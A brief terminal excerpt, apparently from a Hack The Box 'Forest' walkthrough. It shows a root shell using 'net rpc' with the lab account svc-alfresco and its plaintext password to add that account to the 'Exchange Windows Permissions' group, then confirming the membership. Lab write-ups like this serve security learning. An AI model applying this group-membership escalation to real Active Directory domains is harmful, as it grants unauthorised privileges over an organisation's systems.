 ┌──(root㉿docker-desktop)-[/host_data/loot/Forest]
└─# net rpc group addmem "EXCHANGE WINDOWS PERMISSIONS" "SVC-ALFRESCO" -U "HTB.LOCAL"/"SVC-ALFRESCO"%"s3rvice" -S "10.10.10.161"
┌──(root㉿docker-desktop)-[/host_data/loot/Forest]
└─# net rpc group members "EXCHANGE WINDOWS PERMISSIONS" -U "HTB.LOCAL"/"SVC-ALFRESCO"%"s3rvice" -S "10.10.10.161"
HTB\Exchange Trusted Subsystem
HTB\svc-alfresco